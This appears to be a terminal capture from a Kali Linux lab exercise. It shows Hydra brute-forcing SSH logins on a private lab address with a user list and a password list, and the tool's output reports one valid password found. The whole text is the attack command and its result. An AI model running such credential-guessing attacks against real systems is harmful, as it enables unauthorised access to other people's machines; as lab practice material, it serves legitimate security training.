 (kali㉿ kali)-[~]
$ hydra ssh://10.10.33.210 -L users.txt -P locks.txt 6 ⚙
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) at 2022-02-08 21:04:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
nd, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.33.210:22/
[22][ssh] host: 10.10.33.210 login: password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) at 2022-02-08 21:04:54